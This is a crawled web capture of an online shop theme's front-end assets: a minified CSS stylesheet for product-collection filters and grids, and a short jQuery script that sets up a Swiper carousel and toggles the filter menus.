.col8{-ms-flex-preferred-size:unset;flex-basis:unset;padding:5px;width:auto;white-space:nowrap}}.evo-list-accessories .col8 .search-item{display:block;padding:10px;text-align:center}@media (max-width: 991px){.evo-list-accessories .col8 .search-item{padding:0}}.evo-list-accessories .col8 .search-item .keyword-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto 10px;width:80px;height:80px;position:relative}@media (max-width: 991px){.evo-list-accessories .col8 .search-item .keyword-img{border-radius:50%;border:1px solid #dee2e6;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:70px;height:70px;margin-bottom:0}}.evo-list-accessories .col8 .search-item .keyword-img img{width:auto !important;max-height:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}@media (max-width: 991px){.evo-list-accessories .col8 .search-item .keyword-img img{max-width:40px}}.evo-list-accessories .col8 .search-item .keyword-img img:not(.loaded){width:100% !important;height:100% !important;opacity:0.2}.evo-list-accessories .col8 .search-item .keyword-info-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;white-space:unset;color:#393939}@media (max-width: 991px){.evo-list-accessories .col8 .search-item .keyword-info-title{-webkit-line-clamp:2;font-size:13px;line-height:1.2}}.evo-list-accessories .col8 .search-item .keyword-info-title:hover,.evo-list-accessories .col8 .search-item .keyword-info-title:focus{color:#4267b2}@media (min-width: 1025px){.evo-list-accessories .col8:hover{border-color:rgba(0,0,0,0.12);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.15);box-shadow:0 0 10px 0 rgba(0,0,0,0.15);z-index:99}}.box-title_title{font-size:16px;color:#404040;font-weight:500}.col-title{margin:0;font-size:20px}.category-products .products-view-grid{margin-left:0;margin-right:0;padding:0}.category-products .products-view-grid .col-lg-15{padding-left:5px;padding-right:5px;margin-bottom:10px}.category-products .products-view-grid .pagination{justify-content:center}.category-products .products-view-grid .evo-product-block-item .product__box-image{padding-bottom:100%;display:block;position:relative}.category-products .products-view-grid .evo-product-block-item .product__box-image img{width:auto !important;max-height:100%;position:absolute;top:50%;bottom:auto;left:50%;transform:translate(-50%, -50%);right:auto;margin:auto}.category-products .products-view-grid .evo-product-block-item .product__box-image img:not(.loaded){width:100% !important;height:100% !important;opacity:0.2;transform:translate(-50%, -50%);top:50%;position:absolute}.category-products .fix-pag .pagination{justify-content:center}.category-products .sort-cate{display:block;padding-bottom:10px;margin-bottom:10px;position:relative}.category-products .sort-cate .h3{font-size:18px;margin-bottom:10px;font-weight:bold;color:#404040;padding-top:7px}@media (min-width: 992px){.category-products .sort-cate{position:absolute;top:-10px;right:0}}.category-products .sort-cate .sort-cate-left{margin-top:5px}@media (min-width: 992px){.category-products .sort-cate .sort-cate-left{display:block;align-items:center}.category-products .sort-cate .sort-cate-left h3{font-size:18px;margin-bottom:10px;font-weight:bold;color:#404040}}.category-products .sort-cate .sort-cate-left h3{font-size:18px;margin-bottom:10px;font-weight:bold;color:#404040}.category-products .sort-cate .sort-cate-left h3 svg{width:15px;height:15px}.category-products .sort-cate .sort-cate-left h3 svg path{fill:#666}.category-products .sort-cate .sort-cate-left ul{display:inline-block}@media (max-width: 991px){.category-products .sort-cate .sort-cate-left ul{flex-wrap:nowrap;overflow:scroll hidden;overflow-x:scroll !important;-webkit-overflow-scrolling:touch;-ms-scroll-chaining:chained;display:flex}}.category-products .sort-cate .sort-cate-left ul li{float:left;padding:0px 8px;margin-right:10px;border-radius:9px;min-height:34px;line-height:34px;background:#F3F4F6;text-align:center;border:1px solid #E5E7EB}@media (max-width: 991px){.category-products .sort-cate .sort-cate-left ul li{padding-left:5px;margin-bottom:10px;width:auto;min-width:80px}}.category-products .sort-cate .sort-cate-left ul li a{color:#000;font-size:12px;position:relative}@media (max-width: 991px){.category-products .sort-cate .sort-cate-left ul li a{font-size:11px}}.category-products .sort-cate .sort-cate-left ul li a svg{margin-right:5px}.category-products .sort-cate .sort-cate-left ul li:hover,.category-products .sort-cate .sort-cate-left ul li.active{border:1px solid #4267b2;background:#e6f1ff;color:#4267b2}.category-products .sort-cate .sort-cate-left ul li:hover a,.category-products .sort-cate .sort-cate-left ul li.active a{color:#4267b2;position:relative}.category-products .sort-cate .sort-cate-left ul li:hover a svg path,.category-products .sort-cate .sort-cate-left ul li.active a svg path{fill:#4267b2}.category-products .sort-cate .evo-filter{display:inline-block}@media (max-width: 767px){.category-products .sort-cate .evo-filter{-webkit-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;width:49%;border-radius:2px;cursor:pointer;float:none;margin-left:1%}}.category-products .sort-cate .evo-filter a{display:inline-block;padding:6px 15px;white-space:nowrap;font-size:12px;border:#e9ecef solid 1px;color:#444444;background-color:#F3F4F6;width:100%}.category-products .sort-cate .evo-filter a svg{pointer-events:none}.category-products .sort-cate .evo-filter a:hover{color:#fff;cursor:pointer;border-color:#4267b2;background-color:#4267b2}.category-products .sort-cate .evo-filter a:hover svg path{fill:#fff !important}.category-products .sort-cate .evo-filter a .Icon--close{display:none}@media (max-width: 767px){.category-products .sort-cate .evo-filter a{height:36px;padding:0 15px;line-height:34px}}.category-products .sort-cate .evo-filter.active a .Icon--close{width:12px;height:12px;stroke-width:1.5px;display:inline-block;margin-left:0.5rem !important}.category-products .sort-cate .evo-filter.active a .svg-filter{display:none}.fix-nof{padding-top:10px;padding-left:10px;margin-bottom:10px;padding-right:10px}.filter-containers .filter-container__selected-filter{padding-bottom:0}.filter-containers .filter-container__selected-filter .filter-container__selected-filter-list ul{display:inline-block}.filter-containers .filter-container__selected-filter .filter-container__selected-filter-list ul li{border-radius:9px;padding:5px 10px;color:#fff;display:inline-block;cursor:pointer;margin-right:10px;margin-bottom:10px;border:1px solid #4267b2;background:#e6f1ff;color:#4267b2}.filter-containers .filter-container__selected-filter .filter-container__selected-filter-list ul li:hover{opacity:0.9}.filter-containers .filter-container__selected-filter .filter-container__selected-filter-list ul li a{color:#4267b2}.filter-containers .filter-container__selected-filter .filter-container__selected-filter-list ul li i{font-size:8px;border-radius:50%;background:#2764b4;height:12px;width:12px;line-height:12px;color:#fff;text-align:center;vertical-align:middle}.filter-containers .filter-container__selected-filter .filter-container__selected-filter-list .filter-container__clear-all{border-radius:9px;padding:5px 10px;color:#fff;display:inline-block;cursor:pointer;margin-right:10px;margin-bottom:10px;border:1px solid #D70018;background:#FEF2F2;color:#D70018}.filter-pc{position:relative}.btitle_titleox-{font-size:18px;font-weight:600;line-height:22px;color:#444444}.fillter_pc{line-height:1}@media (max-width: 767px){.fillter_pc{width:100%}}.evo-filter-cate{width:100%}.evo-filter-cate.is-active{position:fixed;top:64px !important;left:0;right:0;z-index:99;background:#fff;padding-top:10px;box-shadow:rgba(60,64,67,0.1) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width: 991px){.evo-filter-cate.is-active{top:52px !important}}.evo-filter-cate.is-active .sort-cate{padding-left:10px;padding-right:10px;margin-right:auto;margin-left:auto;width:100%}.evo-filter-cate.is-active .sort-cate.sort-cate2{display:none}.evo-filter-cate.is-active .sort-cate>h3,.evo-filter-cate.is-active .sort-cate .type-filter{display:none}@media (min-width: 1200px){.evo-filter-cate.is-active .sort-cate{max-width:1220px}}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul{display:inline-block}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li{background:#4267b2;border-radius:3px;padding:3px 5px 3px 5px;color:#fff;display:inline-block;cursor:pointer;margin-right:10px;margin-bottom:10px}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li a{color:#4267b2;font-size:12px}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+1){background:#0099e5}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+2){background:#ff4c4c}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+3){background:#34bf49}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+4){background:#fbb034}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+5){background:#30c39e}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+6){background:#da1884}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+7){background:#0077c8}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+8){background:#ff9933}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+9){background:#ff4f81}.evo-filter-cate .filter-containers .filter-container__selected-filter-list ul li:nth-child(2n+10){background:#2dde98}.evo-filter-cate .filter-containers .filter-container__selected-filter-list .filter-container__clear-all{background:#ff0000;border-radius:3px;padding:3px 5px 3px 10px;color:#fff;display:inline-block;cursor:pointer}.evo-filter-cate .filter-containers .filter-container__selected-filter-list .filter-container__clear-all::after{content:"x";display:inline-block;margin-left:5px}.evo-filter-cate .aside-filter .item-filter .aside-item{float:left;white-space:nowrap;margin:0 10px 10px 0}@media (min-width: 768px){.evo-filter-cate .aside-filter .item-filter .aside-item{position:relative}}.evo-filter-cate .aside-filter .item-filter .aside-item .aside-title{font-weight:500;height:34px;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding:5px 10px;border:1px solid #E5E7EB;border-radius:9px;background:#F3F4F6;font-size:12px;color:#444444;text-decoration:none;overflow:hidden;position:relative;cursor:pointer}.evo-filter-cate .aside-filter .item-filter .aside-item .aside-title i{margin-left:3px;font-size:10px}.evo-filter-cate .aside-filter .item-filter .aside-item.active .aside-title{border:1px solid #4267b2;background:#e6f1ff;color:#4267b2;outline:none}.evo-filter-cate .aside-filter .item-filter .aside-content{width:400px;margin-left:auto;margin-right:auto;display:none;flex-wrap:wrap;padding:10px 10px 0 10px;border:1px solid #E5E7EB;border-radius:10px;background-color:#ffffff;-webkit-box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);position:absolute;top:44px;left:calc(50% - (400px / 2));z-index:2}.evo-filter-cate .aside-filter .item-filter .aside-content:after{content:'';width:0;height:0;position:absolute;top:-6px;left:calc(50% - (14px / 2));border-bottom:7px solid #ffffff;border-left:7px solid transparent;border-right:7px solid transparent;z-index:1}.evo-filter-cate .aside-filter .item-filter .aside-content:before{content:'';width:0;height:0;position:absolute;top:-7px;left:calc(50% - (14px / 2));border-bottom:7px solid #dee2e6;border-left:7px solid transparent;border-right:7px solid transparent;z-index:1}@media (max-width: 767px){.evo-filter-cate .aside-filter .item-filter .aside-content{width:100%;top:75px;left:0}.evo-filter-cate .aside-filter .item-filter .aside-content:after{display:none}.evo-filter-cate .aside-filter .item-filter .aside-content:before{display:none}}.evo-filter-cate .aside-filter .item-filter .aside-content .filter-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;float:left;margin:0 10px 10px 0;font-size:14px;position:relative;height:34px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px 10px;border:1px solid #E5E7EB;border-radius:10px;background:#F3F4F6;color:#444444;text-decoration:none;overflow:hidden;position:relative;cursor:pointer}.evo-filter-cate .aside-filter .item-filter .aside-content .filter-item.selected{border:1px solid #4267b2;background:#e6f1ff;color:#4267b2;outline:none}.evo-filter-cate .aside-filter .item-filter .aside-content .filter-item.selected label{position:inherit;color:#4267b2}.evo-filter-cate .aside-filter .item-filter .aside-content::-webkit-scrollbar-track{border-radius:3px;background-color:#f7f8fa}.evo-filter-cate .aside-filter .item-filter .aside-content::-webkit-scrollbar{width:6px}.evo-filter-cate .aside-filter .item-filter .aside-content::-webkit-scrollbar-thumb{border-radius:3px;background-color:#e0e0e0}@media (min-width: 768px){.evo-filter-cate .aside-filter .item-filter:nth-child(-n+2) .aside-item .aside-content{left:0 !important;right:unset !important}.evo-filter-cate .aside-filter .item-filter:nth-child(-n+2) .aside-item .aside-content:after{left:20px !important;right:unset !important}.evo-filter-cate .aside-filter .item-filter:nth-child(-n+2) .aside-item .aside-content:before{left:20px !important;right:unset !important}.evo-filter-cate .aside-filter .item-filter:nth-last-child(-n+2) .aside-item .aside-content{left:unset;right:0}.evo-filter-cate .aside-filter .item-filter:nth-last-child(-n+2) .aside-item .aside-content:after{left:unset;right:20px}.evo-filter-cate .aside-filter .item-filter:nth-last-child(-n+2) .aside-item .aside-content:before{left:unset;right:20px}}@media (max-width: 767px){.evo-filter-cate .row .col-lg-15+.col-lg-15{margin-top:7px;padding-top:7px;border-top:1px solid rgba(0,0,0,0.07)}}.evo-filter-cate .sort-cate{display:block;position:relative}.evo-filter-cate .sort-cate .h3{font-size:18px;margin-bottom:10px;font-weight:bold;color:#404040}.evo-filter-cate .sort-cate .sort-cate-left{margin-top:5px}@media (min-width: 992px){.evo-filter-cate .sort-cate .sort-cate-left{display:block;align-items:center}.evo-filter-cate .sort-cate .sort-cate-left h3{font-size:18px;margin-bottom:10px;font-weight:bold;color:#404040}}.evo-filter-cate .sort-cate .sort-cate-left h3{color:#666;font-size:14px;float:left;margin:0;margin-top:2px}.evo-filter-cate .sort-cate .sort-cate-left h3 svg{width:15px;height:15px}.evo-filter-cate .sort-cate .sort-cate-left h3 svg path{fill:#666}.evo-filter-cate .sort-cate .sort-cate-left ul{display:inline-block}.evo-filter-cate .sort-cate .sort-cate-left ul li{float:left;padding:0px 8px;margin-right:10px;border-radius:9px;min-height:34px;line-height:34px;background:#F3F4F6;border:1px solid #E5E7EB}@media (max-width: 991px){.evo-filter-cate .sort-cate .sort-cate-left ul li{padding-left:5px}}.evo-filter-cate .sort-cate .sort-cate-left ul li a{color:#000;font-size:12px;position:relative}@media (max-width: 991px){.evo-filter-cate .sort-cate .sort-cate-left ul li a{font-size:11px}}.evo-filter-cate .sort-cate .sort-cate-left ul li a svg{margin-right:5px}.evo-filter-cate .sort-cate .sort-cate-left ul li:hover,.evo-filter-cate .sort-cate .sort-cate-left ul li.active{border:1px solid #4267b2;background:#e6f1ff;color:#4267b2}.evo-filter-cate .sort-cate .sort-cate-left ul li:hover a,.evo-filter-cate .sort-cate .sort-cate-left ul li.active a{color:#4267b2;position:relative}.evo-filter-cate .sort-cate .sort-cate-left ul li:hover a svg path,.evo-filter-cate .sort-cate .sort-cate-left ul li.active a svg path{fill:#4267b2}@media (max-width: 767px){.evo-filter-cate .sort-cate .list-filter{display:flex;padding:0;flex-wrap:nowrap;width:100%;overflow-x:auto !important}.evo-filter-cate .sort-cate .list-filter .item-filter{flex-basis:unset;width:auto}}.evo-filter-cate .sort-cate .list-filter .evo-filter{display:inline-block;vertical-align:top}.evo-filter-cate .sort-cate .list-filter .evo-filter a{display:inline-block;padding:6px 15px;font-size:12px;border:#e9ecef solid 1px;color:#444444;border-radius:9px;white-space:nowrap;background-color:#F3F4F6;width:100%}.evo-filter-cate .sort-cate .list-filter .evo-filter a svg{pointer-events:none}.evo-filter-cate .sort-cate .list-filter .evo-filter a:hover{color:#fff;cursor:pointer;border-color:#4267b2;background-color:#4267b2}.evo-filter-cate .sort-cate .list-filter .evo-filter a:hover svg path{fill:#fff !important}.evo-filter-cate .sort-cate .list-filter .evo-filter a .Icon--close{display:none}.evo-filter-cate .sort-cate .list-filter .evo-filter.active a .Icon--close{width:12px;height:12px;stroke-width:1.5px;display:inline-block;margin-left:0.5rem !important}.evo-filter-cate .sort-cate .list-filter .evo-filter.active a .svg-filter{display:none}.banner-collections a img{border-radius:10px}.myContent{padding-bottom:10px;overflow:hidden;position:relative;max-height:735px}.myContent .title{display:block;font-size:16px;margin:5px 0}.myContent:after{content:"";position:absolute;bottom:0;height:100px;width:100%;display:block;background-image:linear-gradient(180deg, rgba(255,255,255,0), #fff);pointer-events:none}.myContent .view-more{position:absolute;width:100%;background-image:linear-gradient(180deg, rgba(255,255,255,0), #fff);text-align:center;padding:15px;bottom:0;left:0;font-size:15px;z-index:2}.myContent .view-more span{border-radius:5px;color:#fff;background:#ffa400;padding:10px}.myContent.open{max-height:initial !important;padding-bottom:60px}.evo-filter-cate .aside-filter .item-filter2 .aside-content{display:flex !important;flex-wrap:wrap;position:initial !important;top:auto !important;border:none !important;box-shadow:none !important;padding:0 !important;width:100%}.evo-filter-cate .aside-filter .item-filter2 .aside-content:before{display:none}.evo-filter-cate .aside-filter .item-filter2 .aside-content .filter-item{margin:0 10px 10px 0;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;font-weight:500;height:34px;line-height:24px;padding:5px 10px;border:1px solid #E5E7EB;border-radius:9px;background:#F3F4F6;font-size:12px}.evo-filter-cate .aside-filter .item-filter2 .aside-content .filter-item label{color:#444}.evo-filter-cate .aside-filter .item-filter2 .aside-content .filter-item img{max-height:14px}@media (min-width: 992px){.list-filter{width:calc(100% - 320px)}}.block-content{text-align:center}.block-content .show-more{position:relative}.block-content .show-more::before{height:55px;margin-top:-55px;content:"";display:block;background:transparent;background:-moz-linear-gradient(top, rgba(255,255,255,0) 0, rgba(255,255,255,0.91) 50%, #fff 55%);background:-webkit-gradient(left top, left bottom, color-stop(0, rgba(255,255,255,0)), color-stop(50%, rgba(255,255,255,0.91)), color-stop(55%, #fff));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0, rgba(255,255,255,0.91) 50%, #fff 55%);background:-o-linear-gradient(top, rgba(255,255,255,0) 0, rgba(255,255,255,0.91) 50%, #fff 55%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 0, rgba(255,255,255,0.91) 50%, #fff 55%);background:linear-gradient(to bottom, rgba(255,255,255,0) 0, rgba(255,255,255,0.91) 50%, #fff 55%)}.block-content .show-more.active::before{display:none}.block-content .button-default span{border-radius:3px;border:1px solid #4267b2;background:#FFF;color:#4267b2;height:35px;line-height:33px;cursor:pointer;padding:0;font-size:14px;display:inline-block;margin-top:20px;padding:0 30px}.block-content .button-default span:hover,.block-content .button-default span:focus{outline:none;box-shadow:none;background:#4267b2;color:#fff}.ba-text-fpt.has-height{max-height:300px;overflow:hidden}.coll_getcontent{font-size:14px;text-align:left}.coll_getcontent h3,.coll_getcontent h4,.coll_getcontent h2{font-size:1rem}.coll_getcontent.expanded .ba-text-fpt.has-height{max-height:unset}.brand-group{background:#fff;padding:10px;position:relative;box-shadow:0 0 5px #888;border-radius:7px;margin:0 0 15px}.brand-group .wrap{display:flex;flex-wrap:wrap;gap:5px;align-items:center}@media (max-width: 991px){.brand-group .wrap{flex-wrap:unset;white-space:nowrap;overflow-x:auto;gap:10px}.brand-group .wrap::-webkit-scrollbar{height:6px}.brand-group .wrap::-webkit-scrollbar-track{background:transparent;border-radius:10px}.brand-group .wrap::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.25);border-radius:10px;transition:background-color 0.2s}.brand-group .wrap::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,0.4)}}.brand-group .wrap .item{display:inline-block;flex-shrink:0;text-align:center;border:1px solid #ccc;cursor:pointer;border-radius:5px;background-color:#fff;padding:5px;flex:0 0 calc(100% / 9 - 5px);max-width:calc(100% / 9 - 5px)}.brand-group .wrap .item img{max-height:30px}.evo-filter-cate .aside-filter .item-filter.coll_km .aside-item.filter-vendor ul.aside-content.filter-group{gap:5px;padding:10px}.evo-filter-cate .aside-filter .item-filter.coll_km .aside-item.filter-vendor ul.aside-content.filter-group li{display:flex;align-items:center;justify-content:center;flex-shrink:0;text-align:center;border:1px solid #ccc;cursor:pointer;border-radius:4px;background-color:#fff;padding:8px 9px;margin:0;flex:0 0 calc(100% / 3 - 5px);max-width:calc(100% / 3 - 5px)}.evo-filter-cate .aside-filter .item-filter.coll_km .aside-item.filter-vendor ul.aside-content.filter-group li img{max-height:25px}.evo-filter-cate .aside-filter .item-filter.coll_km .aside-item.filter-vendor.active ul.aside-content.filter-group{display:flex !important}


--- FILE ---
content_type: application/javascript
request_url: https://bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collection.js?1768556231622
body_size: 273
content:
$(document).ready(function($){
	var swiper = new Swiper('.swiper-container', {
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		autoplay: {
			delay: 4000,
			disableOnInteraction: false,
		},
		breakpoints: {
			300: {
				slidesPerView: 1,
				spaceBetween: 10,
			},
			375: {
				slidesPerView: 1,
				spaceBetween: 10,
			},
			500: { 
				slidesPerView: 1,
				spaceBetween: 10,

			},
			640: {
				slidesPerView: 1,
				spaceBetween: 10,

			},
			768: {
				slidesPerView: 2,
				spaceBetween: 10,
			},
			1024: {
				slidesPerView: 2,
				spaceBetween: 10,
			},
			1200: {
				slidesPerView: 2,
				spaceBetween: 10,
			}
		}
		
	});
	$('.sort-cate .evo-filter').click(function(){
		$('.collection.evo-colabc .evo-filter-cate').toggleClass('active');
		$(this).toggleClass('active');
		if ($(window).width() < 768) {
			$('.collection.evo-colabc .sort-cate-left h3, .collection.evo-colabc .sort-cate-left ul').removeClass('active');
		}
	});
	if ($(window).width() < 768) {
		$('.sort-cate-left h3').on('click', function(e){
			e.preventDefault();var $this = $(this);
			$this.parents('.sort-cate-left').find('ul').toggleClass('active');
			$(this).toggleClass('active');
			$('.collection.evo-colabc .evo-filter-cate, .collection.evo-colabc .evo-filter').removeClass('active');
			return false;
		});
	}
});